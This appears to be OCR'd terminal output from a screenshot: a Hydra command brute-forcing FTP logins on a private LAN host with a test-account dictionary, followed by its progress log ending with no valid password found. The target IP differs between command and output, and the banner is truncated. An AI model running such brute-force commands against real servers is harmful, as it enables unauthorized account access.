 Administrator on ~/Desktop/test
# hydra.exe -L d:\theperson\dirs\字典_测试账号加密码.txt -P d:\theperson\dirs\字典_测试账号加密码.txt ftp://192.168.31.5
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-29 15:37:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3844 login tries (l:62/p:62), ~241 tries per task
[DATA] attacking ftp://192.168.31.57:21/
[STATUS] 302.00 tries/min, 302 tries in 00:01h, 3542 to do in 00:12h, 16 active
[STATUS] 293.67 tries/min, 881 tries in 00:03h, 2963 to do in 00:11h, 16 active
[STATUS] 279.14 tries/min, 1954 tries in 00:07h, 1890 to do in 00:07h, 16 active
[STATUS] 281.42 tries/min, 3377 tries in 00:12h, 467 to do in 00:02h, 16 active
[STATUS] 281.54 tries/min, 3660 tries in 00:13h, 184 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-29 15:50:47